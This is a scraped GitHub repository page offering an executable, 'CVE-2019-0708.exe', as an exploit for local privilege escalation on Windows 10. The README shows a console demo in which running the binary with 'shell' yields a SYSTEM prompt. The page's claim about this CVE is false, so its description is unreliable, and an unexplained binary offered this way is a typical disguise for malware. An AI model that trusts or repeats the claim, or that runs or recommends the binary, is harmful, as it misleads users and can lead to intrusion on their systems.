 Branch: master
New pull request
Create new file
Upload files
Find File
Clone or download
qsdj Delete CVE-2019-0908.exe
Latest commit 376b179 41 minutes ago
CVE-2019-0708.exe
add CVE-2019-0708.exe
42 minutes ago
README.md
Update README.md
an hour ago
Windows10.png
add README.md
an hour ago
README.md
CVE-2019-0708-Exploit
Using CVE-2019-0708 to Locally Promote Privileges in Windows 10 System
Windows10
C:\WINDOWS\system32\CMD.exe
C:\Users\orz>winver
C:\Users\orz>cd Desktop
C:\Users\orz\Desktop>whoami
C:\Users\orz\Desktop>CVE-2019-0708.exe shell
C:\WINDOWS\system32>whoami
SYSTEM
爱维伞